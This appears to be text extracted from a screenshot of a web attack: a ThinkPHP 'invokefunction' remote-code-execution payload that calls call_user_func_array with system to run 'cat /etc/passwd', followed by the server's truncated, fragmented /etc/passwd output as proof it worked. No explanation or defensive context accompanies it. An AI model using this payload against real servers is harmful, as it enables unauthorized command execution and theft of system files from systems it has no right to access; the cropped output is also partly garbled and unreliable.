 think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologi
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nolo
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/no
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin